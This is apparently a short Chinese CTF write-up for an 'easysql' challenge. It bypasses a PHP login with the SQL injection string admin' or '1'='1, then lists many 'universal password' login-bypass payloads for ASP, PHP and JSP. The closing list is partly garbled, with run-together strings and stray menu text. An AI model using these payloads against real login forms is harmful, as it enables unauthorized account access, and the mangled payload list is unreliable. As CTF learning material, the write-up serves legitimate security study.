

题目是easysql,所以判断它应该是SQL注入,然后我们利用万能密码注入,可是万能密码也有不同类型的,所以我们打开源码



## 发现它是php写的,所以我们就用php的万能密码尝试,

#### admim'or'1'=1

连接起来username=admin' or '1'='1&password=admin' or '1'='1 文件匠 編輯 查看 D 历史 S 书签 B 工具 D 帮助 D



#### 万能密码(摘自百度):

#### asp aspx万能密码

- 1: "or "a"="a
- 2: '.).or.('.a.'='.a
- 3: or 1=1-
- 4: 'or 1=1-
- 5: a'or' 1=1-
- 6: "or 1=1–
- 7: 'or.'a.'='a
- 8: "or"="a'='a
- 9: 'or''='
- 10: 'or'='or'

admin'or 1=1#

#### PHP万能密码

admin'/\*

密码\*/'

- 'or 1=1/\*
- "or "a"="a
- "or 1=1–
- "or"="
- "or"="a'='a
- "or1=1–
- 011-1-
- "or=or"
- "or'='or'

<sup>a</sup>) or (<sup>a</sup>a = a '.).or.('.a.'='.a 'or 1=1 'or 1=1-'or 1=1/\* 'or"="a'='a 'or' '1'='1' 'or''=' 'or''=''or''=' 'or'='1' 'or'='or' 'or.'a.'='a 'or1=1-1'or'1'='1 a'or' 1=1a'or'1=1or 'a'='a' or 1=1– or1=1jsp 万能密码 1'or'1'='1 admin' or 1=1/\*